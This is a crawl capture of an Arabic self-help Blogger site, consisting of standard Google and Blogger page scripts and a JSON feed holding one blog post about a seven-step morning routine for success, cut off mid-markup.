'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList55', 'social-sec', document.getElementById('LinkList55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.iktachef.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="G-2A9fzO8uKPjOp7C5clCA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="G-2A9fzO8uKPjOp7C5clCA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GjEyaHZL4kj4lEwKPr_k0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769205818065');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.iktachef.com/feeds/posts/default/-/%D8%B1%D9%88%D8%AA%D9%8A%D9%86?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 6302
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991"},"updated":{"$t":"2025-07-31T09:57:29.744-07:00"},"category":[{"term":"كلام في الحب"},{"term":"الحب"},{"term":"زيادة الوعي"},{"term":"شرح كرتوني"},{"term":"اختبارات"},{"term":"اختبار تحليل الشخصية"},{"term":"اختبار الحب"},{"term":"اقوال و حكم"},{"term":"اختبار نفسي"},{"term":"زيادة الذكاء"},{"term":"اختبار الحب الحقيقي"},{"term":"اختبار الذكاء"},{"term":"اختبار الشخصية"},{"term":"الحب من طرف واحد"},{"term":"الحياة السعيدة"},{"term":"تنمية الذكاء"},{"term":"قانون الجذب"},{"term":"كيفية تنمية الذكاء"},{"term":"لغة الجسد"},{"term":"الاشتياق للحبيب"},{"term":"الغاز"},{"term":"علامات الحب"},{"term":"علامات الحب الحقيقي"},{"term":"اختبار"},{"term":"اختبار العلاقة"},{"term":"اذكى رجل في العالم"},{"term":"الحب الحقيقي"},{"term":"الحب المزيف"},{"term":"الحب عند الرجل"},{"term":"الذكاء"},{"term":"الشخصيات السامة"},{"term":"العاب الغاز وذكاء"},{"term":"العلاقة الزوجية"},{"term":"العلاقة الزوجية الناجحة"},{"term":"الغيرة في الحب"},{"term":"الكذب"},{"term":"انتهاء الحب"},{"term":"تفسير الأحلام"},{"term":"حب"},{"term":"حقائق عن الحب"},{"term":"علاج الاكتئاب"},{"term":"علامات الحب الصامت عند الرجل"},{"term":"علامات انتهاء الحب"},{"term":"كيف تجعل شخص يحبك"},{"term":"كيف تعرف ان الشخص يحبك"},{"term":"كيف تعرف ان شخص معجب بك"},{"term":"كيف تكون جذاب"},{"term":"كيف تكون شخصية جذابة"},{"term":"كيف يحب الرجل"},{"term":"مراحل الحب السبعة"},{"term":"déjà-vu"},{"term":"أسباب عودة الرجل لحبيبته القديمة"},{"term":"أسرار الرجال"},{"term":"أسطورة في العلاقات العاطفية"},{"term":"أشياء معظم البشر لا يمكنهم القيام بها"},{"term":"أفتقد حبيبي السابق"},{"term":"ألوان الورود ومعانيها"},{"term":"إنتهاء العلاقة"},{"term":"اجمل الاماكن في العالم"},{"term":"اختبار الجمال"},{"term":"اختبار الخجل"},{"term":"اختبار الذاكرة"},{"term":"اختبار الشهرة"},{"term":"اختبار الصحة"},{"term":"اختبار العمر العقلي"},{"term":"اختبار الغباء"},{"term":"اختبار النظر"},{"term":"اختبار رياضيات المستوى الابتدائي"},{"term":"اختبار قوة الملاحظة"},{"term":"اختبار نسبة الجمال"},{"term":"اختبار نفسي مذهل"},{"term":"اختبارات شخصية عن الحب"},{"term":"اختبر شخصيتك"},{"term":"اختيار شريك الحياة"},{"term":"اذكى 10 اشخاص في العالم"},{"term":"اذكى شخص في تاريخ البشرية"},{"term":"اسئلة"},{"term":"اسئلة تثبت ان الرجل يحبك"},{"term":"اسباب التجاهل في الحب"},{"term":"اسباب الخيانة الزوجية"},{"term":"استعادة ثقة"},{"term":"استعادة حبيبك السابق"},{"term":"اضطرابات القلق"},{"term":"اطعمه لزيادة"},{"term":"اعتراف بالحب"},{"term":"اعرف نسبة جمالك"},{"term":"اعزب"},{"term":"اعلام"},{"term":"اقوال عن الحب"},{"term":"اكبر خطأ"},{"term":"اكتشف شخصيتك"},{"term":"الأحلام"},{"term":"الاكتئاب"},{"term":"الانفصال"},{"term":"الانفصال عن الحبيب"},{"term":"التخلص من الضغط النفسي"},{"term":"التركيز الذهني"},{"term":"التوافق الفكري"},{"term":"الثقة"},{"term":"الجمال العربي"},{"term":"الحالة النفسية"},{"term":"الحب الجديد"},{"term":"الحب الصادق"},{"term":"الحب الغير متبادل"},{"term":"الحب من أول نظرة"},{"term":"الخطوبة"},{"term":"الخيانة في الحب"},{"term":"الرهاب الاجتماعي"},{"term":"الزواج الناجح"},{"term":"الزوجة الصالحة"},{"term":"الزوجة المثالية"},{"term":"السلام الداخلي"},{"term":"الشخصيه القويه والثقه بالنفس"},{"term":"الصحة"},{"term":"الصحة العامة"},{"term":"الصداقة عنوان الحب"},{"term":"الصداقة والحب"},{"term":"العلاقات العاطفية"},{"term":"الغاز للاذكياء مع الحل"},{"term":"الغدر والخيانة"},{"term":"الفرق بين الحب والاعجاب"},{"term":"الفرق بين الرجل والمرأة في الحب"},{"term":"الوقوع في الحب"},{"term":"امثال وحكم عن الحياة"},{"term":"انقاد العلاقة"},{"term":"انواع الأصدقاء"},{"term":"تحذيرات"},{"term":"تذكر الأحلام"},{"term":"تسلية"},{"term":"تصرفات الرجل عندما يحب بصمت"},{"term":"تعبير عن الحب"},{"term":"تعرف على عمرك العقلي"},{"term":"تعريف الفقير"},{"term":"تقويه الذاكره"},{"term":"تنمية ذكاء الطفل"},{"term":"توأم الروح"},{"term":"ثقة"},{"term":"جعل حبيبك السابق يشتاق إليك"},{"term":"جميل"},{"term":"حب الذات"},{"term":"حب و غرام"},{"term":"حبيبك السابق لا يزال"},{"term":"حرب"},{"term":"حقائق"},{"term":"حقائق عن حب المراة"},{"term":"حكم عن السعادة"},{"term":"حكم عن الصداقة"},{"term":"حكم عن بالحب"},{"term":"حكم من الحياة"},{"term":"خواطر عن الام"},{"term":"خيانة عاطفية"},{"term":"ديجافو"},{"term":"ذكاء"},{"term":"ذهني"},{"term":"روتين"},{"term":"زواج"},{"term":"سحر المحبة"},{"term":"سرقت حبيبك منك"},{"term":"سياسة"},{"term":"شخص ما يتجنبك"},{"term":"شهر العسل"},{"term":"صحة"},{"term":"صفات الزوجة الصالحة المثالية"},{"term":"صفع ويل سميث لكريس روك"},{"term":"طرق الانفصال"},{"term":"طريقة تقوية الذاكرة"},{"term":"عقلي"},{"term":"علاج الرهاب الاجتماعي"},{"term":"علاج النسيان"},{"term":"علامات الحب عند المراة"},{"term":"علامات حب الرجل المتزوج لامراة اخرى"},{"term":"علم النفس"},{"term":"عمرك العقلي"},{"term":"عمق حبك"},{"term":"عناصر نجاح العلاقات العاطفية"},{"term":"فحص النظر"},{"term":"فرق العمر بين الزوجين"},{"term":"فيروس"},{"term":"فيروس كورونا"},{"term":"قياس النظر"},{"term":"كلام جميل عن الصداقة"},{"term":"كلام حب"},{"term":"كلام عن الام"},{"term":"كلام عن السعادة"},{"term":"كيف اتعامل مع شخص يتجاهلني"},{"term":"كيف اثبت حبي لمن احب"},{"term":"كيف اجعل حبيبي يحبني"},{"term":"كيف اجعل شخص يحبني"},{"term":"كيف استعيد حبيبي"},{"term":"كيف اعرف اني احب"},{"term":"كيف تتخلص من الحب"},{"term":"كيف تتخلص من الخجل"},{"term":"كيف تتعامل مع شخص يتجاهلك"},{"term":"كيف تجعل شخص يشتاق اليك"},{"term":"كيف تجعلك حبيبك السابق يفتقدك بعد الانفصال"},{"term":"كيف تختار شريك حياتك"},{"term":"كيف تصبح شخص محبوب"},{"term":"كيف تعرف انك تحب"},{"term":"كيف تنسى"},{"term":"كيف تنسى شخص تحبه"},{"term":"كيف يفكر الرجل حين يراكِ صعبة المنال"},{"term":"كيفية التواصل معنا"},{"term":"كيفية انهاء علاقة عاطفية"},{"term":"كيفية تقوية الذاكرة"},{"term":"لعبة مخ"},{"term":"لغة الجسد في الحب عند الرجل"},{"term":"لغة الجسد في الحب عند المراة"},{"term":"للبنات فقط"},{"term":"للرجال فقط"},{"term":"لماذا لايعبر الرجل عن مشاعره"},{"term":"لماذا نحلم"},{"term":"ما هي الاحلام"},{"term":"ماذا تحب المراة في الرجل"},{"term":"ماذا يحب الرجل في المراة"},{"term":"ماذا يريد الرجل من المراة"},{"term":"ماهو الحب"},{"term":"من انت"},{"term":"موضوع عن الصداقة"},{"term":"نساء يكرههم الرجال"},{"term":"نسيان الحبيب"},{"term":"نصائح"},{"term":"نصائح لتقوية الذاكرة"},{"term":"نفسي"},{"term":"نوع الكلب"},{"term":"هدوء"},{"term":"هل الحب وحده يكفي لإتمام العلاقة"},{"term":"هل الصمت يجعل شريكك يشتاق لك"},{"term":"هل انت ذكي ام غبي"},{"term":"هل انت ناجح ام فاشل"},{"term":"هيبتا"}],"title":{"type":"text","$t":"اكتشف نفسك "},"subtitle":{"type":"html","$t":"اكتشاف نفسك هي بوابتك لفهم الحياة و النجاح فيها واكتشاف وتنمية قدراتك ومواهبك ومساعدتك في كل مايتعلق بالعلاقات العاطيفية والاجتماعية و الصحة النفسية ومدخلك لعالم المعرفة في كل مايتعلق بالحياة في جميع المجلات\nبالاضافة الى عرض باقات مختلفة من الاقوال و الحكم من جميع انحاء العالم لنجعلك حكيم في التعامل مع العالم من حولك\nونساعدك ايضا على تنمية نسبة ذكائك  وذالك عن طريق اختبارات  الشخصية واختبارات الذكاء بالاجابة على اسئلة بسيطة لتحليل شخصيتك الحقيقية وتكتشف من انت "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/-\/%D8%B1%D9%88%D8%AA%D9%8A%D9%86?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/search\/label\/%D8%B1%D9%88%D8%AA%D9%8A%D9%86"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-6257832142616579568"},"published":{"$t":"2024-02-08T14:11:00.000-08:00"},"updated":{"$t":"2024-02-09T09:14:15.967-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"روتين"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة الوعي"}],"title":{"type":"text","$t":"كيفية الاستفادة من روتينك الصباحي لتحقيق النجاح"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;7 خطوات لروتين صباحي سيحقق لك النجاح\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u0026nbsp;الخطوة السابعة ستغير حياتك من أول استعمال\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJQSSueF99xjP2XsiHUyag3Vbk6pGHGPR4G0WJ4DgwJSwG6S7MO7ypqfCJF5kC7WuYMetyhVdU7_y2o7qCwmjBc5wXJurrO__KTf-uvG4YI9lhXXZ4oHDWQQY0z1mymfOBR55YmLuNMc_MRTV4kSZYOrdTigBc3yerxskIl39rh1URZVnxWU2jpdgC67w\/s1280\/%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%B1%D9%88%D8%AA%D9%8A%D9%86-%D8%B5%D8%A8%D8%A7%D8%AD%D9%8A-%D8%B3%D9%8A%D8%AD%D9%82%D9%82-%D9%84%D9%83-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJQSSueF99xjP2XsiHUyag3Vbk6pGHGPR4G0WJ4DgwJSwG6S7MO7ypqfCJF5kC7WuYMetyhVdU7_y2o7qCwmjBc5wXJurrO__KTf-uvG4YI9lhXXZ4oHDWQQY0z1mymfOBR55YmLuNMc_MRTV4kSZYOrdTigBc3yerxskIl39rh1URZVnxWU2jpdgC67w\/s320\/%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%B1%D9%88%D8%AA%D9%8A%D9%86-%D8%B5%D8%A8%D8%A7%D8%AD%D9%8A-%D8%B3%D9%8A%D8%AD%D9%82%D9%82-%D9%84%D9%83-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eروتين يومي لنجاحك وتغيير حياتك للأفضل و تحقيق أحلامك و أهدافك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ozLLiFRth84?si=k73QPHgzSXBdNbDe\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003Eسبع خطوات لروتين يومي صباحي\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E1 ابدأ يومك بفعالية\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eاختيار وقت الاستيقاظ، وتخطيط الأنشطة التي ستقوم بها، وتحديد أولوياتك هي أمور أساسيه و حيوية. الطريقة التي تبدأ بها صباحك غالبًا ما تؤثر على كامل يومك. على سبيل المثال، عندما لا تحصل على نوم كاف، قد تستيقظ شاحب الوجه وبلا حيوية لباقي اليوم وعكس صحيح.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E2 رتب سريرك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكن ان تظر لك هذه الخطوة على أنها ليست مهمة لكن في الحقيقة ترتيب سريرك له فوائد مهمة. عند قيامك بذالك كل صباح سيكون يكون له تأثير إيجابي على صحتك وسلوكك طوال بقية اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E3 كن متحمسًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل تريد تحقيق أقصى استفادة من صباحك؟ كن متحمسًا من خلال التخطيط للأشياء التي يمكنك القيام بها عندما تستيقظ! خطط للأنشطة التي تتطلع إليها حقًا... عندما يرن المنبه لا تضغط على زر الإقاف، ابتسم وانهض.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E4 هرمونات السعادة\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلكي تبدأ يومك بسعادة يجب ان ترفع هرمون السعادة لديك و من أقوى الأشياء التي تحفزه هي الرياضة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعن إستقاظك من النوم مارس تمارين الكارديو التي تقوي القلب و الدورة الدموية من أجل زيادة صحية في هرمونات السعادة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها ضرورية وتجعلك تشعر أنك في أفضل حالاتك!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E5 التنمية الذاتية\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eاستغل وقتك الصباحي لبناء معرفتك، أو تعلم مهارة جديدة، أو متابعة دورة عبر الإنترنت، أو القراءة أو حتى كتابة كتاب... إذا كنت تخطط لتغيير حياتك فإن القيام بشيء ذي معنى هو أمر أساسي. استخدم الدقائق أو الساعات القليلة الإضافية في هدوء تام في الصباح الباكر للعمل على تحقيق أهدافك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E6 التغذية\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eخذ دائمًا وجبة فطور جيدة. لا تتخطاها أبدًا، فمن المحتمل أن تعاني من القيام بذلك لاحقًا. اتبع نظام غذائي صحي ومتوازن واشرب الكثير من الماء خلال اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E7 ابدأ يومك بصلاة الفجر\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر الصلاة جزء أساسي من إيماننا وأيضا سنة نبينا الحبيب محمد (صلى الله عليه وسلم).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوصلاة الفجر بالخصوص لها علاقة قوية بموضوعنا اليوم\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفصلاة الفجر تبعث النور والهداية والقوة والعون لروح الإنسان وقلبه. وتعطيك الطاقة الإيجابية التي ستحتاجها بالإضافة الى حضور ملائكة سترافقك طوال اليوم .\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوفي الأخير بعد أن تقرر و تفكر في الأنشطة و الأهداف التي ستختارها، استخدم ورقة والقلم لتدوين خطة عمل محددة في روتينك الصباحي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقم بتجربة وتصميم الأفضل لنفسك ثم استفد منه لتحقيق نجاحك!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعندما تخطط للأنشطة التي تستمتع بها حقًا، ستشعر بالتحفيز لمغادرة سريرك.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180; font-size: large;\"\u003E\u003Cb\u003Eما هي وجهة نظرك؟ هل لديك روتين يومي ؟ هل لديك نصائح و خبرات خاصة بك؟\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180; font-size: large;\"\u003E\u003Cb\u003Eمن فضلك شاركها معنا في التعليقات لتعم الفائدة على الجميع.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;شكرًا لكم والى اللقاء!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan 